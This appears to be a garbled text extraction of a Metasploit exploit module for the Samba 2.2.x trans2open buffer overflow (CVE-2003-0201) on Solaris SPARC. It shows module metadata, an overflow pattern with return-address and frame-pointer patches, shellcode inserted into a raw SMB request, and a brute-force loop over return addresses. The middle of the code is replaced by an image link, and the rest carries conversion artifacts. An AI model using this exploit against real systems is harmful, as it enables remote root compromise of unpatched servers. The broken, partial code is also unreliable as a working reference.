## # \$Id: trans2open.rb 7724 2009-12-06 05:50:37Z jduck \$ ##

##

# This file is part of the Metasploit Framework and may be subject to # redistribution and commercial restrictions. Please see the Metasploit # Framework web site for more information on licensing and terms of use. #<http://metasploit.com/framework/> # This exploits the buffer overflow found in Samba versions 2.2.0 to 2.2.8. This particular module is capable of exploiting the flaw on Solaris SPARC systems that do not have the noexec stack option set. Big thanks to MC and valsmith for resolving a problem with the beta version of this module. ##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote Rank = AverageRanking

include Msf::Exploit::Remote::SMB

```
def initialize(info = \{\})
                     super(update_info(info,
                               'Name' => 'Samba trans2open Overflow (Solaris SPARC)',
                               'Description' => %q{
                                          This exploits the buffer overflow found in Samba versions
                                          2.2.0 to 2.2.8. This particular module is capable of
                                          exploiting the flaw on Solaris SPARC systems that do not
                                          have the noexec stack option set. Big thanks to MC and
                                          valsmith for resolving a problem with the beta version of
                                          this module.
                                },
                                'Author' \Rightarrow [ 'hdm' ],
                               'License' => MSF_LICENSE.
                               'Version' \Rightarrow '$Revision: 7724 $',
                               'References' =>
                                          \lceil[ 'CVE', '2003-0201'],
                                                     [ 'OSVDB', '4469'],
                                                    [ 'BID', '7294'],
                                                    [ 'URL', 
'http://www.digitaldefense.net/labs/advisories/DDI-1013.txt'],
                                          ],
                               'Privileged' => true,
                               'Payload' =>
                                          {
                                                     'Space' => 1024,
                                                     'BadChars' => "\x00",
                                                     'MinNops' \Rightarrow 512,
                                          },
                               'Platform' => 'solaris',
                               'Targets' => 
                                          [
                                                    ["Samba 2.2.x Solaris 9 (sun4u)",
```


# # Fix the frame pointer (need to check for null in address) # substr(\$pattern, 1243, 4, pack('N', \$target->[3]-64)); # # Finally set the return address # substr(\$pattern, 1247, 4, pack('N', \$curr\_ret)); # # # This method is more reliable against a wider range of targets # # Local variable pointer patches for early versions of 2.2.x pattern[1103, 36] = [target['Rets'][3] - 1024].pack('N') \* 9 # Overwrite heap pointers with a ptr to NULL at the top of the pattern[1139, 40] = [target['Rets'][3] - 1024].pack('N') \* 10 # Patch the type index into the smb\_messages[] array...  $\#$  >:-) smb\_messages[(((type << 1) + type) << 2) ] == 0 pattern[1179, 20] = [0xffffffff].pack('N') \* 5 # This stream covers the framepointer and the return address pattern[1199, 400] = [curr\_ret].pack('N') \* 100 # Stuff the shellcode into the request pattern[3, payload.encoded.length] = payload.encoded trans = "\x00\x04\x08\x20\xff\x53\x4d\x42\x32\x00\x00\x00\x00\x00\x00\x00"+ "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00"+ "\x64\x00\x00\x00\x00\xd0\x07\x0c\x00\xd0\x07\x0c\x00\x00\x00\x00"+ "\x00\x00\x00\x00\x00\x00\x00\xd0\x07\x43\x00\x0c\x00\x14\x08\x01"+ "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"+ "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x90"+ pattern sock.put(trans) handler rescue EOFError rescue  $\Rightarrow$  e break end curr\_ret -= target['Rets'][2] end

stack

end

end